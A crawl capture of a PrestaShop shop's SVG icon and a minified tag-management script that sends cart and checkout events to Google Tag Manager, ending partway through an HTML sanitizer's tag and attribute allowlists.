

--- FILE ---
content_type: image/svg+xml
request_url: https://www.catalyseur-auto.com/modules/blockreassurance/views/img/img_perso/package-box.svg
body_size: 395
content:
<svg id="package-box-backward" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="Groupe_1441" data-name="Groupe 1441" transform="translate(4 2.5)">
    <path id="Tracé_7485" data-name="Tracé 7485" d="M8.718,14.307V11.7h0a.925.925,0,0,1,.47-.8l2.359-1.327h0a.93.93,0,0,1,.906,0L14.812,10.9h0a.923.923,0,0,1,.47.8v2.612h0a.924.924,0,0,1-.47.8l-2.36,1.326h0a.93.93,0,0,1-.906,0L9.187,15.111h0a.921.921,0,0,1-.469-.8Z" transform="translate(-4 -2.5)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7486" data-name="Tracé 7486" d="M12,13v3.554" transform="translate(-4 -2.5)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7487" data-name="Tracé 7487" d="M4,13H4a8,8,0,1,0,8-8H5" transform="translate(-4 -2.5)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <line id="Ligne_155" data-name="Ligne 155" x1="2.5" y2="2.5" transform="translate(1)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <line id="Ligne_156" data-name="Ligne 156" x1="2.5" y1="2.5" transform="translate(1 2.5)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7488" data-name="Tracé 7488" d="M8.844,11.228,12,13l3.157-1.773" transform="translate(-4 -2.5)" fill="none" stroke="#1a1819" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
  <path id="Tracé_7489" data-name="Tracé 7489" d="M0,0H24V24H0Z" fill="none"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.catalyseur-auto.com//modules/kixelltag/views/js/kst-4.1.2.js
body_size: 36775
content:
(()=>{var e={126:()=>{var e=e||{};e.Timing=function(e){"use strict";const t=window,n=document,s=t.performance||t.mozPerformance||t.msPerformance||t.webkitPerformance;let r=null;const o=function(){if(!s)return;"undefined"!=typeof kstgData&&(r=kstgData);let n="object"==typeof s.timing&&s.timing?s.timing:e;if(n||(n="function"==typeof s.getEntriesByType&&s.getEntriesByType("navigation")?s.getEntriesByType("navigation")[0]:e),!n)return;const o=function(e){const t={net:0,srv:0,tfr:0,dmi:0,dmc:0,onl:0};if(e.connectEnd&&e.fetchStart){if(e.connectEnd<e.fetchStart)return;t.net=Math.round(e.connectEnd-e.fetchStart)}if(e.responseStart&&e.requestStart){if(e.responseStart<e.requestStart)return;t.srv=Math.round(e.responseStart-e.requestStart)}if(e.responseStart&&e.responseEnd){if(e.responseEnd<e.responseStart)return;t.tfr=Math.round(e.responseEnd-e.responseStart)}if(void 0!==e.domLoading){if(e.domInteractive&&e.domLoading){if(e.domInteractive<e.domLoading)return;t.dmi=Math.round(e.domInteractive-e.domLoading)}}else if(e.domInteractive&&e.responseEnd){if(e.domInteractive<e.responseEnd)return;t.dmi=Math.round(e.domInteractive-e.responseEnd)}if(e.domComplete&&e.domInteractive){if(e.domComplete<e.domInteractive)return;t.dmc=Math.round(e.domComplete-e.domInteractive)}if(e.loadEventEnd&&e.loadEventStart){if(e.loadEventEnd<e.loadEventStart)return;t.onl=Math.round(e.loadEventEnd-e.loadEventStart)}return t}(n);o&&function(e){r&&r.hasOwnProperty("gtm_enabled")&&r.gtm_enabled&&(t.dataLayer=t.dataLayer||[],t.dataLayer.push({event:"k_perfs",timings:e}))}(o)};return"loading"!==n.readyState?o():n.addEventListener?n.addEventListener("DOMContentLoaded",o):n.attachEvent("onreadystatechange",o),self}()},63:e=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(){for(var e,n,s=[],r=window,o=r;o;){try{if(o.frames.__tcfapiLocator){e=o;break}}catch(e){}if(o===r.top)break;o=o.parent}e||(function e(){var t=r.document,n=!!r.frames.__tcfapiLocator;if(!n)if(t.body){var s=t.createElement("iframe");s.style.cssText="display:none",s.name="__tcfapiLocator",t.body.appendChild(s)}else setTimeout(e,5);return!n}(),r.__tcfapi=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];if(!t.length)return s;"setGdprApplies"===t[0]?t.length>3&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(n=t[3],"function"==typeof t[2]&&t[2]("set",!0)):"ping"===t[0]?"function"==typeof t[2]&&t[2]({gdprApplies:n,cmpLoaded:!1,cmpStatus:"stub"}):s.push(t)},r.addEventListener("message",(function(e){var n="string"==typeof e.data,s={};if(n)try{s=JSON.parse(e.data)}catch(e){}else s=e.data;var r="object"===t(s)&&null!==s?s.__tcfapiCall:null;r&&window.__tcfapi(r.command,r.version,(function(t,s){var o={__tcfapiReturn:{returnValue:t,success:s,callId:r.callId}};e&&e.source&&e.source.postMessage&&e.source.postMessage(n?JSON.stringify(o):o,"*")}),r.parameter)}),!1))}},992:(e,t,n)=>{var s,r=function(){var e=String.fromCharCode,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",s={};function r(e,t){if(!s[e]){s[e]={};for(var n=0;n<e.length;n++)s[e][e.charAt(n)]=n}return s[e][t]}var o={compressToBase64:function(e){if(null==e)return"";var n=o._compress(e,6,(function(e){return t.charAt(e)}));switch(n.length%4){default:case 0:return n;case 1:return n+"===";case 2:return n+"==";case 3:return n+"="}},decompressFromBase64:function(e){return null==e?"":""==e?null:o._decompress(e.length,32,(function(n){return r(t,e.charAt(n))}))},compressToUTF16:function(t){return null==t?"":o._compress(t,15,(function(t){return e(t+32)}))+" "},decompressFromUTF16:function(e){return null==e?"":""==e?null:o._decompress(e.length,16384,(function(t){return e.charCodeAt(t)-32}))},compressToUint8Array:function(e){for(var t=o.compress(e),n=new Uint8Array(2*t.length),s=0,r=t.length;s<r;s++){var i=t.charCodeAt(s);n[2*s]=i>>>8,n[2*s+1]=i%256}return n},decompressFromUint8Array:function(t){if(null==t)return o.decompress(t);for(var n=new Array(t.length/2),s=0,r=n.length;s<r;s++)n[s]=256*t[2*s]+t[2*s+1];var i=[];return n.forEach((function(t){i.push(e(t))})),o.decompress(i.join(""))},compressToEncodedURIComponent:function(e){return null==e?"":o._compress(e,6,(function(e){return n.charAt(e)}))},decompressFromEncodedURIComponent:function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),o._decompress(e.length,32,(function(t){return r(n,e.charAt(t))})))},compress:function(t){return o._compress(t,16,(function(t){return e(t)}))},_compress:function(e,t,n){if(null==e)return"";var s,r,o,i={},a={},c="",l="",d="",p=2,u=3,h=2,f=[],m=0,g=0;for(o=0;o<e.length;o+=1)if(c=e.charAt(o),Object.prototype.hasOwnProperty.call(i,c)||(i[c]=u++,a[c]=!0),l=d+c,Object.prototype.hasOwnProperty.call(i,l))d=l;else{if(Object.prototype.hasOwnProperty.call(a,d)){if(d.charCodeAt(0)<256){for(s=0;s<h;s++)m<<=1,g==t-1?(g=0,f.push(n(m)),m=0):g++;for(r=d.charCodeAt(0),s=0;s<8;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1}else{for(r=1,s=0;s<h;s++)m=m<<1|r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r=0;for(r=d.charCodeAt(0),s=0;s<16;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1}0==--p&&(p=Math.pow(2,h),h++),delete a[d]}else for(r=i[d],s=0;s<h;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1;0==--p&&(p=Math.pow(2,h),h++),i[l]=u++,d=String(c)}if(""!==d){if(Object.prototype.hasOwnProperty.call(a,d)){if(d.charCodeAt(0)<256){for(s=0;s<h;s++)m<<=1,g==t-1?(g=0,f.push(n(m)),m=0):g++;for(r=d.charCodeAt(0),s=0;s<8;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1}else{for(r=1,s=0;s<h;s++)m=m<<1|r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r=0;for(r=d.charCodeAt(0),s=0;s<16;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1}0==--p&&(p=Math.pow(2,h),h++),delete a[d]}else for(r=i[d],s=0;s<h;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1;0==--p&&(p=Math.pow(2,h),h++)}for(r=2,s=0;s<h;s++)m=m<<1|1&r,g==t-1?(g=0,f.push(n(m)),m=0):g++,r>>=1;for(;;){if(m<<=1,g==t-1){f.push(n(m));break}g++}return f.join("")},decompress:function(e){return null==e?"":""==e?null:o._decompress(e.length,32768,(function(t){return e.charCodeAt(t)}))},_decompress:function(t,n,s){var r,o,i,a,c,l,d,p=[],u=4,h=4,f=3,m="",g=[],v={val:s(0),position:n,index:1};for(r=0;r<3;r+=1)p[r]=r;for(i=0,c=Math.pow(2,2),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;switch(i){case 0:for(i=0,c=Math.pow(2,8),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;d=e(i);break;case 1:for(i=0,c=Math.pow(2,16),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;d=e(i);break;case 2:return""}for(p[3]=d,o=d,g.push(d);;){if(v.index>t)return"";for(i=0,c=Math.pow(2,f),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;switch(d=i){case 0:for(i=0,c=Math.pow(2,8),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;p[h++]=e(i),d=h-1,u--;break;case 1:for(i=0,c=Math.pow(2,16),l=1;l!=c;)a=v.val&v.position,v.position>>=1,0==v.position&&(v.position=n,v.val=s(v.index++)),i|=(a>0?1:0)*l,l<<=1;p[h++]=e(i),d=h-1,u--;break;case 2:return g.join("")}if(0==u&&(u=Math.pow(2,f),f++),p[d])m=p[d];else{if(d!==h)return null;m=o+o.charAt(0)}g.push(m),p[h++]=o+m.charAt(0),o=m,0==--u&&(u=Math.pow(2,f),f++)}}};return o}();void 0===(s=function(){return r}.call(t,n,t,e))||(e.exports=s)}},t={};function n(s){var r=t[s];if(void 0!==r)return r.exports;var o=t[s]={exports:{}};return e[s](o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";try{(new function(){window;const e=document,t="view_item_list",n="view_promotion",s="[data-kt-dc]",r={[t]:[],[n]:[]};let o=null;const i=e=>{r[e].length>0&&(l(e,r[e]),r[e]=[])},a=()=>{Object.keys(r).forEach(i),clearTimeout(o),o=null},c=(e,t,n=!1)=>{t&&(n?l(e,t):(r[e].push(t),null===o&&(o=setTimeout(a,500)),r[e].length>=20&&a()))},l=(e,s)=>{let r=window.dataLayer||[];const o={event:e,...s.eventCallback&&{eventCallback:s.eventCallback,eventTimeout:500}};e===n?o.ecommerce={creative_name:s.creativeName,creative_slot:s.creativeSlot,promotion_id:s.promotionId,promotion_name:s.promotionName}:e===t?o.ecommerce={items:s}:o.kixelltag_custom_params=s,r.push(o)},d=e=>{e.addEventListener("click",(function(t){if(window.google_tag_manager&&!e.hasAttribute("data-kt-dispatched")){let n=null;"a"===e.tagName.toLowerCase()&&e.href&&(t.preventDefault(),n=e.href),e.setAttribute("data-kt-dispatched","true");const s={},r=e.getAttribute("data-kt-ep"),o=e.getAttribute("data-kt-ev");r&&o&&(s.key1=r,s.value1=o);for(let t=2;t<=5;t++){const n=`data-kt-ep${t}`,r=`data-kt-ev${t}`,o=e.getAttribute(n),i=e.getAttribute(r);o&&i&&(s[`key${t}`]=o,s[`value${t}`]=i)}const i=e.getAttribute("data-kt-en");c("kixelltag_custom_event",{event_name:i,params:s,eventCallback:n?()=>{n&&setTimeout((()=>{window.location=n}),0)}:null},!0)}}))},p=()=>{var t,n;e.querySelectorAll(s).forEach((e=>{d(e)})),t=s,n=e=>{d(e)},new MutationObserver((e=>{for(const s of e)s.addedNodes.forEach((e=>{if(1===e.nodeType){e.matches(t)&&n(e);const s=e.querySelector(t);s&&n(s)}})),"attributes"===s.type&&s.target.matches(t)&&n(s.target)})).observe(document.body,{childList:!0,subtree:!0,attributes:!0})};this.init=()=>{p()}}).init()}catch(e){}!function(){const e=window,t=document;let n=null,s=null,r=null,o=1,i=[];const a=function(t,s,r,o,a){if(n&&n.hasOwnProperty("async")&&n.hasOwnProperty("gtm_enabled")&&n.gtm_enabled){const n=e.atob(kstgData.async);r=r||0;const c=new XMLHttpRequest;c.onreadystatechange=function(){if(4==c.readyState&&200==c.status){c.responseText;try{const n=JSON.parse(c.responseText);"select_item"!==t&&(0===parseInt(n[s].q)?delete i[s]:i[s]=n[s]);const r=n.dl;e.dataLayer=e.dataLayer||[],e.dataLayer.push(r)}catch(e){}}},c.open("GET",n+"&ac="+t+"&ke="+s+"&qt="+r+"&ot="+o+"&tt="+a,!0),c.setRequestHeader("X-Requested-With","XMLHttpRequest"),c.send()}},c=function(e){const t=e.id_product+"-"+(e.id_product_attribute||0)+"-"+(e.id_customization||0);let n=0,s=0,r=0;i&&i.hasOwnProperty(t)&&(n=parseInt(i[t].q),s=parseFloat(i[t].t),r=parseFloat(i[t].tt)),"add-to-cart"===e.action?a("add_to_cart",t,n,s,r):"delete-from-cart"===e.action?a("remove_from_cart",t,n,s,r):"select-item"===e.action?a("select_item",t):void 0===e.action&&a("update_cart",t,n,s,r)};var l=function(e){if(null==e||"object"!=typeof e)return e;const t=e.constructor();for(const n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t};const d=function(t){if(void 0!==e.dataLayer&&t>o){let s=0;t>o+1&&(d(t-1),s=150);var n=setTimeout((function(){clearTimeout(n),o=t;const s={event:"kEventInteraction",eventCategory:"Ecommerce",eventAction:"OPC",ecommerce:{checkout:{actionField:{step:t}}}};e.dataLayer.push(s),void 0!==e._mtm&&e._mtm.push(s)}),s)}};const p=function(e,t){let n;if(t&&(n=t.matches||t.webkitMatchesSelector||t.msMatchesSelector,n=n.name||/function\s+([\w\$]+)\s*\(/.exec(n.toString()),"string"!=typeof n&&(n=n?n[1]:""),n))for(;null!==t.parentNode;){if(1===t.nodeType)for(let s=0;s<e.length;s++)if(t[n](e[s]))return t;t=t.parentNode}},u=function(e){let t="";return"string"==typeof e&&(t=e.replace(/^\s+|\n+.*/g,"").trim()),t};let h;const f=function(){if(1===parseInt(n.isCheckout)&&void 0!==n&&n.hasOwnProperty("add_shipping_info_btn_submit")&&n.hasOwnProperty("add_shipping_info_selectors")){const t=document.querySelector(n.add_shipping_info_btn_submit);t&&t.addEventListener("click",(function(s){if(t.dataset.processed)return void(t.dataset.processed=!1);const r=[];let o=!1;n.add_shipping_info_selectors.forEach((n=>{if(!o&&n.hasOwnProperty("r")&&n.hasOwnProperty("n")){const i=n.r+n.n;if(!r.includes(i)){r.push(i);const a=n.r,c="input[type=radio]:checked",l=document.querySelector(a+" "+c);if(l){let r;const i=p([a],l);if(i){const a=i.querySelector(n.n);a&&(r=u(a.textContent),o=!0,function(t){if(void 0!==t&&0!==parseInt(t.params)){t.event.preventDefault();const n={event:"add_shipping_info",ecommerce:kstDL.ecommerce};t.shipping_tier&&(n.ecommerce.shipping_tier=t.shipping_tier),n.eventCallback=function(e){clearTimeout(h),t.button.dataset.processed||(t.button.dataset.processed=!0,t.button.click())},e.dataLayer.push(n),E(),h=setTimeout((function(){clearTimeout(h),t.button.dataset.processed||(t.button.dataset.processed=!0,t.button.click())}),500)}}({event:s,button:t,shipping_tier:r,params:s.detail}))}}}}}))}),{passive:!1})}},m=function(){if(1===parseInt(n.isCheckout)&&void 0!==n&&n.hasOwnProperty("add_payment_info_selectors")){let s;t.addEventListener("click",(function(t){const r=t.target,o=[];let i=!1;n.add_payment_info_selectors.forEach((t=>{if(!i&&t.hasOwnProperty("r")&&t.hasOwnProperty("n")){const n=t.r+t.n;if(!o.includes(n)){o.push(n);const a=t.r;let c;const l=p([a],r);if(l){const n=l.querySelector(t.n);n&&(c=u(n.textContent)),void 0!==s&&s===c||(i=!0,s=c,function(t){if(void 0!==t&&0!==parseInt(t.params)){const n={event:"add_payment_info",ecommerce:kstDL.ecommerce};t.payment_type&&(n.ecommerce.payment_type=t.payment_type),e.dataLayer.push(n),_()}}({payment_type:c}))}}}}))}),{passive:!1})}},g=function(){v(),void 0!==n&&n.hasOwnProperty("isOpc")&&1===parseInt(n.isOpc)&&function(){const e="#order-opc";let t="#opc_account",n="#carrier_area",s="#opc_payment_methods";$("#velsof_supercheckout_form").length&&(t="#checkoutShippingAddress",n="#velsof_supercheckout_form #shipping-method",s="#velsof_supercheckout_form #payment-method"),$(e).on("click",t,(function(e){e.isTrigger||d(2)})),$(e).on("click",n,(function(e){e.isTrigger||d(3)})),$(e).on("click",s,(function(e){e.isTrigger||d(4)}))}(),1===parseInt(n.isCheckout)&&(f(),m()),void 0!==n&&n.hasOwnProperty("select_item_selectors")&&n.select_item_selectors.forEach((e=>{const t=document.querySelectorAll(e.c);t&&t.forEach((t=>{const n=t.querySelectorAll(e.l);n&&n.forEach((t=>{t&&t.addEventListener("click",(function(){const t=this.closest(e.c),n=t.getAttribute("data-id-product"),s=t.getAttribute("data-id-product-attribute")||0;c({id_product:n,id_product_attribute:s,id_customization:0,quantity:1,action:"select-item"})}),{passive:!0})}))}))})),t.body.addEventListener("kCustomAddToCart",(function(e){let t={};t={id_product:parseInt(e.detail.id),id_product_attribute:parseInt(e.detail.ida),quantity:parseInt(e.detail.qty)||1,action:"add-to-cart"},c(t)}),{passive:!0})};var v=function(){if(void 0!==e.ajaxCart){const t=e.ajaxCart.add;e.ajaxCart.add=function(e,n,s,r,o,c){t(e,n,s,r,o,c);let l={};l={id_product:e,id_product_attribute:n,quantity:o||1,action:"add-to-cart"},function(e){const t=e.id_product+"-"+(e.id_product_attribute||0)+"-"+(e.id_customization||0);let n=1,s=0,r=0;i&&i.hasOwnProperty(t)&&(n=parseInt(i[t].q),s=parseFloat(i[t].t),r=parseFloat(i[t].tt)),"add-to-cart"===e.action?a("add_to_cart",t,n,s,r):"delete-from-cart"===e.action?a("remove_from_cart",t,n,s,r):"select-item"===e.action?a("select_item",t):void 0===e.action&&a("update_cart",t,n,s,r)}(l)};const n=e.ajaxCart.remove;if(e.ajaxCart.remove=function(e,t,s,r){n(e,t,s,r);let o={};o={id_product:e,id_product_attribute:t,quantity:1,action:"delete-from-cart"},c(o)},void 0!==e.modalAjaxCart){const t=e.modalAjaxCart.add;e.modalAjaxCart.add=function(e,n,s,r,o,i){t(e,n,s,r,o,i);let a={};a={id_product:e,id_product_attribute:n,quantity:o||1,action:"add-to-cart"},c(a)};const n=e.modalAjaxCart.remove;e.modalAjaxCart.remove=function(e,t,s,r){n(e,t,s,r);let o={};o={id_product:e,id_product_attribute:t,quantity:quantity||1,action:"delete-from-cart"},c(o)}}}else void 0!==e.prestashop&&e.prestashop.on("updateCart",(function(e){let t={};e&&e.reason&&(t={id_product:e.reason.idProduct||e.reason.id_product,id_product_attribute:e.reason.idProductAttribute||e.reason.id_product_attribute,id_customization:e.reason.idCustomization||e.reason.id_customization,quantity:e.reason.quantity||1,action:e.reason.linkAction},undefined!==t.id_product&&null!==t.id_product&&""!==t.id_product&&(e.resp&&e.resp.quantity&&(t.quantity=e.resp.quantity),c(t)))}));if(void 0!==e.deleteProductFromSummary){const t=e.deleteProductFromSummary;e.deleteProductFromSummary=function(e){let n,s=0;const r=e.split("_");n=parseInt(r[0]),void 0!==r[1]&&(s=parseInt(r[1]));let o={};o={id_product:n,id_product_attribute:s,quantity:parseInt($("input[name=quantity_"+e+"]").val()),action:"delete-from-cart"},c(o),t(e)}}if(void 0!==e.downQuantity){const t=e.downQuantity;e.downQuantity=function(e,n){let s,r=0;const o=e.split("_");s=parseInt(o[0]),void 0!==o[1]&&(r=parseInt(o[1]));const i=$("input[name=quantity_"+e+"]").val();let a=i,l=1;if(void 0!==n&&n?n<0&&(l=-n):(l=1,a=i-1),a>0){let e={};e={id_product:s,id_product_attribute:r,quantity:l,action:"delete-from-cart"},c(e)}t(e,n)}}};const y=function(e,t,n=21600,s="/",r="Lax"){try{let o="";if(n){let e=new Date;e.setTime(e.getTime()+1e3*n),o="; expires="+e.toUTCString()}let i=e+"="+(t||"")+o+"; path="+s+"; domain="+function(){try{let e=window.location.hostname||"",t=e.split(".");if(t.length<2)return e;const n=["co.uk","gov.uk","ac.uk","com.au","co.jp","org.uk"];for(let s of n)if(e.endsWith(s))return t.slice(-3).join(".");return t.slice(-2).join(".")}catch(e){return window.location.hostname}}()+"; SameSite="+r;["Lax","Strict","None"].includes(r)&&(document.cookie=i)}catch(e){}},C=function(e){try{let t="_kt_idm",n=function(e){try{let t=document.cookie?document.cookie.split(";"):[];for(let n=0;n<t.length;n++){let s=t[n].split("=");if(e===s[0].trim())return decodeURIComponent(s[1]||"")}}catch(e){}return null}(t);if(n){let s=n.split("#"),r=!1;s=s.map((t=>{let[n,s]=t.split("|");return n&&s?(n===e&&(r=!0),t):t})),r||s.push(`${e}|1`);let o=s.join("#");y(t,o)}}catch(e){}},E=function(){C("cs")},_=function(){C("cp")},b=function(){"undefined"!=typeof kstgData&&(n=kstgData,n.hasOwnProperty("variants")&&(s=e.atob(n.variants)),n.hasOwnProperty("currentList")&&(r=n.currentList),i=function(){let e=[];try{window.dataLayer.filter((function(t){let n;for(n in t)"cids"===n&&(e=t[n])}))}catch(e){}return void 0!==e?l(e):e}(),g())};"loading"!==t.readyState?b():t.addEventListener?t.addEventListener("DOMContentLoaded",b,!1):t.attachEvent("onreadystatechange",b)}();n(126);const{entries:e,setPrototypeOf:t,isFrozen:s,getPrototypeOf:r,getOwnPropertyDescriptor:o}=Object;let{freeze:i,seal:a,create:c}=Object,{apply:l,construct:d}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),l||(l=function(e,t,n){return e.apply(t,n)}),d||(d=function(e,t){return new e(...t)});const p=w(Array.prototype.forEach),u=w(Array.prototype.pop),h=w(Array.prototype.push),f=w(String.prototype.toLowerCase),m=w(String.prototype.toString),g=w(String.prototype.match),v=w(String.prototype.replace),y=w(String.prototype.indexOf),C=w(String.prototype.trim),E=w(Object.prototype.hasOwnProperty),_=w(RegExp.prototype.test),b=(I=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return d(I,t)});var I;function w(e){return function(t){for(var n=arguments.length,s=new Array(n>1?n-1:0),r=1;r<n;r++)s[r-1]=arguments[r];return l(e,t,s)}}function S(e,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:f;t&&t(e,null);let o=n.length;for(;o--;){let t=n[o];if("string"==typeof t){const e=r(t);e!==t&&(s(n)||(n[o]=e),t=e)}e[t]=!0}return e}function k(e){for(let t=0;t<e.length;t++){E(e,t)||(e[t]=null)}return e}function L(t){const n=c(null);for(const[s,r]of e(t)){E(t,s)&&(Array.isArray(r)?n[s]=k(r):r&&"object"==typeof r&&r.constructor===Object?n[s]=L(r):n[s]=r)}return n}function A(e,t){for(;null!==e;){const n=o(e,t);if(n){if(n.get)return w(n.get);if("function"==typeof n.value)return w(n.value)}e=r(e)}return function(){return null}}const T=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),O=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),P=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),x=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),N=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),R=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),D=i(["#text"]),V=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","s